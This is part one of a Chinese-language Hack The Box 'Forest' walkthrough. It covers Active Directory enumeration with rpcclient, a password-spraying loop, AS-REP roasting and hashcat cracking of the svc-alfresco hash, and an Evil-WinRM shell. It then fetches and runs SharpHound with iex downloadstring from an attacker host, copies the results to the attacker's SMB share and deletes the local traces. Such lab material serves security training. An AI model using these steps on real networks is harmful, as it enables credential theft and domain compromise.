28 HTB Forest 机器 - 容易 (1)
第一阶段 侦查
nmap先快速扫描,-oA scans/nmap-alltcp 生成多种格式报告:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:22 EDT
Warning: 10.10.10.161 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.161
Host is up (0.031s latency).
Not shown: 64742 closed ports, 769 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49678/tcp open unknown
49697/tcp open unknown
49898/tcp open unknownNmap done: 1 IP address (1 host up) scanned in 20.35 seconds扫到一堆端口,再-sC -sV仔细扫描:
root@kali# nmap -sC -sV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -oA scans/nmap-tcpscripts 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:24 EDT
Nmap scan report for 10.10.10.161
Host is up (0.030s latency).PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-10-14 18:32:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=10/14%Time=5DA4BD82%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
|_clock-skew: mean: 2h27m32s, deviation: 4h02m30s, median: 7m31s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2019-10-14T11:34:51-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2019-10-14T18:34:52
|_ start_date: 2019-10-14T09:52:45Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 281.19 seconds
udp也快速扫一遍,扫到四个端口:
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-14 14:30 EDT
Warning: 10.10.10.161 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.161
Host is up (0.091s latency).
Not shown: 65457 open|filtered ports, 74 closed ports
PORT STATE SERVICE
123/udp open ntp
389/udp open ldap
58399/udp open unknown
58507/udp open unknownNmap done: 1 IP address (1 host up) scanned in 73.74 seconds接下来查看有没有可利用的服务:
DNS - UDP/TCP 53
尝试运行以下命令,正常输出结果
dig @10.10.10.161 htb.local dig @10.10.10.161 htb.local尝试是否能利用区域传输,失败了:
root@kali# dig axfr @10.10.10.161 htb.local; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @10.10.10.161 htb.local
; (1 server found)
;; global options: +cmd
; Transfer failed.SMB - TCP 445
smbmap smbclient 都不允许无密码连接:
root@kali# smbmap -H 10.10.10.161
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.161...
[+] IP: 10.10.10.161:445 Name: 10.10.10.161 Disk Permissions---- -----------
[!] Access Denied
root@kali# smbclient -N -L //10.10.10.161
Anonymous login successfulSharename Type Comment--------- ---- -------
smb1cli_req_writev_submit: called for dialect[SMB3_11] server[10.10.10.161]
Error returning browse list: NT_STATUS_REVISION_MISMATCH
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup availableRPC - TCP 135
利用RPC信息枚举,参考:Password Spraying & Other Fun with RPCCLIENT - Black Hills Information Security, Inc.
以下是此篇文章主要内容:
1. 核心工具:rpcclient
rpcclient是Samba套件的一部分,用于通过RPC(远程过程调用)与Windows主机交互。
常用于枚举Active Directory信息,如用户、组、共享等。
支持NULL会话(无需凭证)或密码认证 连接。
2. 密码喷射攻击(Password Spraying)
攻击原理:
尝试单个弱密码(如 Summer2023!)攻击多个用户账号,避免触发账户锁定。
相比暴力破解(Brute Force),密码喷射更隐蔽,不易被检测。
rpcclient -U "" -N 10.10.10.161 # NULL 会话连接
>enumdomusers # 获取域用户列表
进行密码喷射:
for user in $(cat users.txt); do
rpcclient -U "$user%Password123" 10.10.10.161
记录成功登录的账号。
3. 其他 rpcclient 实用技巧
A. NULL 会话信息枚举
rpcclient -U "" -N 10.10.10.161
> srvinfo # 查看系统信息
> enumdomusers # 列出所有域用户
> enumdomgroups # 列出所有域组
> querydominfo # 查询域信息
> lookupnames Administrator # 解析用户名到 SID
无需密码 即可获取大量 AD 信息(如果目标未禁用 NULL 会话)。
B. 组和用户关系分析
> querygroup 0x200 # 查询 "Domain Admins" 组成员
> queryusergroups 0x457 # 查询某用户的组成员
帮助识别 高权限账户(如域管理员)。
C. 共享枚举
> netshareenum # 列出所有共享
> netsharegetinfo C$ # 获取特定共享详情
发现可访问的 SMB 共享,用于后续横向移动。
----------------------------------------------------------------------
本题中使用的是以下命令,列举用户、组以及administrator的信息:
rpcclient -U "" -N 10.10.10.161
rpcclient $>rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]rpcclient $> querygroup 0x200 Group Name: Domain Admins Description: Designated administrators of the domainGroup Attribute:7 Num Members:1 rpcclient $> querygroupmem 0x200rid:[0x1f4] attr:[0x7]发现0x1f4用户有管理员权限,查该用户信息:
rpcclient $> queryuser 0x1f4 User Name : AdministratorFull Name : AdministratorHome Drive : Dir Drive : Profile Path: Logon Script:Description : Built-in account for administering the computer/domainWorkstations:Comment :Remote Dial :Logon Time : Mon, 07 Oct 2019 06:57:07 EDTLogoff Time : Wed, 31 Dec 1969 19:00:00 ESTKickoff Time : Wed, 31 Dec 1969 19:00:00 ESTPassword last set Time : Wed, 18 Sep 2019 13:09:08 EDTPassword can change Time : Thu, 19 Sep 2019 13:09:08 EDTPassword must change Time: Wed, 30 Oct 2019 13:09:08 EDTunknown_2[0..31]...user_rid : 0x1f4group_rid: 0x201acb_info : 0x00000010fields_present: 0x00fffffflogon_divs: 168bad_password_count: 0x00000000logon_count: 0x00000031padding1[0..7]...logon_hrs[0..21]...第二阶段 Kerberos攻击
AS-REP 烘焙攻击(AS-REP Roasting)
AS-REP Roasting 是一种针对 Kerberos 协议 的攻击技术,专门利用 Active Directory 中配置了 "不需要 Kerberos 预认证"(Do not require Kerberos preauthentication) 的用户账户,获取其加密凭据并离线破解。原理如下:

通过之前的 RPC 枚举,我们已获取了一份用户列表。接下来,排除 SM* 和 HealthMailbox* 这类系统账户,创建一个user文本:
root@kali# cat users
Administrator
andy
lucinda
mark
santi
sebastien
svc-alfresco

现在,我可以使用 Impacket 工具包中的 GetNPUsers.py 脚本,尝试为每个用户获取哈希值,并成功提取到 svc-alfresco 账户的哈希:
for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161
root@kali: for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:c213afe360b7bcbf08a522dcb423566c$d849f59924ba2b5402b66ee1ef332c2c827c6a5f972c21ff329d7c3f084c8bc30b3f9a72ec9db43cba7fc47acf0b8e14c173b9ce692784b47ae494a4174851ae3fcbff6f839c833d3740b0e349f586cdb2a3273226d183f2d8c5586c25ad350617213ed0a61df199b0d84256f953f5cfff19874beb2cd0b3acfa837b1f33d0a1fc162969ba335d1870b33eea88b510bbab97ab3fec9013e33e4b13ed5c7f743e8e74eb3159a6c4cd967f2f5c6dd30ec590f63d9cc354598ec082c02fd0531fafcaaa5226cbf57bfe70d744fb543486ac2d60b05b7db29f482355a98aa65dff2f发现用户 svc-alfresco的TGT hash,hashcat暴力破解:
root@kali# hashcat -m 18200 svc-alfresco.kerb /usr/share/wordlists/rockyou.txt --force
...[snip]...
$krb5asrep$23$svc-alfresco@HTB:37a6233a6b2606aa39b55bff58654d5f$87335c1c890ae91dbd9a254a8ae27c06348f19754935f74473e7a41791ae703b95ed09580cc7b3ab80e1037ca98a52f7d6abd8732b2efbd7aae938badc90c5873af05eadf8d5d124a964adfb35d894c0e3b48$
5f8a8b31f369d86225d3d53250c63b7220ce699efdda2c7d77598b6286b7ed1086dda0a19a21ef7881ba2b249a022adf9dc846785008408413e71ae008caf00fabbfa872c8657dc3ac82b4148563ca910ae72b8ac30bcea512fb94d78734f38ae7be1b73f8bae0bbfb49e6d61dc9d06d055004
d29e7484cf0991953a4936c572df9d92e2ef86b5282877d07c38:s3rvice
...[snip]...结果是s3rvice
WinRM
Evil-WinRM 是一款专为渗透测试设计的 Windows 远程管理(WinRM)工具,用于通过 WinRM 协议与目标 Windows 主机交互,提供类似 Shell 的操作环境。它支持 身份认证、文件传输、模块加载 等功能,是红队攻击和后期横向移动的常用工具。
我们用这个工具连接:
ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
root@kali: ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rviceInfo: Starting Evil-WinRM shell v1.7Info: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>读取user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> type user.txt
e5e4e47a**********************第三阶段 再次侦查
使用SharpHound 工具为 BloodHound 收集数据。我的本地机器已安装 BloodHound(若未安装,可通过 git clone https://github.com/BloodHoundAD/BloodHound.git 获取)。
在SharpHound的Ingestors目录下开启Python webserver:
python3 -m http.server 80 然后在靶机上下载并加载 SharpHound.ps1,
iex(new-object net.webclient).downloadstring("http://10.10.14.6/SharpHound.ps1")调用Sharphound收集域数据。
-collectionMethod all 收集所有数据类型(会话、组策略、ACL 等)
-domain htb.local -ldapuser svc-alfresco -ldappass s3rvice 以指定凭据(svc-alfresco:s3rvice)通过 LDAP 查询域 htb.local
invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice结果是zip文件:
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dirDirectory: C:\Users\svc-alfresco\appdata\local\tempMode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/2019 3:56 AM 12740 20191018035650_BloodHound.zip
-a---- 10/18/2019 3:56 AM 8978 Rk9SRVNU.bin 在本机上快速搭建一个 SMB 共享服务器,传输结果:
root@kali: smbserver.py share . -smb2support -username df -password df在靶机上:
(1)将攻击者的SMB共享(\\10.10.14.6\share)映射为本地网络驱动器。
(2)将BloodHound收集的结果文件(20191018035324_BloodHound.zip)复制到攻击者的 SMB 共享目录。
(3)删除本地痕迹
(4)断开共享连接
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use \\10.10.14.6\share /u:df df
The command completed successfully.*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> copy 20191018035324_BloodHound.zip \\10.10.14.6\share\*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> del 20191018035324_BloodHound.zip *Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net use /d \\10.10.14.6\share
\\10.10.14.6\share was deleted successfully.未完,下篇再续
